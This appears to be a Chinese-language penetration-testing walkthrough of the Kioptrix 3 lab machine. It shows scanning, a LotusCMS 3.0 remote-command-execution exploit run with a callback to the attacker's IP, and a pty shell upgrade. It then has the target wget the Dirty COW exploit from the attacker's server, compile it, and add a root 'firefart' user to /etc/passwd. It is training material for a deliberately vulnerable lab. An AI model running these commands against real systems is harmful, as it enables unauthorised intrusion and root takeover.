

IP扫描

端口扫描



发现为 LotusCMS



目录扫描



使用searchsploit搜索LotusCMS的历史漏洞,发现该CMS版本为3.0时存在命令执行漏洞

使用exp

GitHub - nguyen-ngo/LotusCMS-3.0-RCE-exploit

构造payload

python lotuscms.py -rh 192.168.70.153 -rp 80 -lh 192.168.70.132



获取交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



使用命令 uname -a查看靶机的内核版本信息

Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux



使用命令cat /etc/*-release查看靶机的发行版本信息为





使用searchsploit查找符合内核版本和发行版本的历史漏洞

直接使用脏牛漏洞



开启8000端口

靶机下载exp

wget http://192.168.70.132:8000/40839.c



编译exp并运行

gcc -pthread 40839.c -o 40839 -lcrypt



查看/etc/passwd文件,写入firefart用户



切换为firefart用户,得到root权限

1092

1092

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?